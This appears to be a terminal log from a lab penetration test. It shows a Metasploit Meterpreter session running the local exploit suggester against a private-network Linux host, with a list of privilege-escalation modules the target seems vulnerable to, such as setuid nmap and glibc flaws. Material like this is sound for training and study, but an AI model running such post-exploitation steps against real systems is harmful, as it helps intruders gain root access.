 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.56.101 - Collecting local exploits for x86/linux...
[*] 192.168.56.101 - 198 exploit checks are being tried...
[+] 192.168.56.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.56.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.56.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.56.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.56.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.56.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.56.101 - Valid modules for session 4:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i6
not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.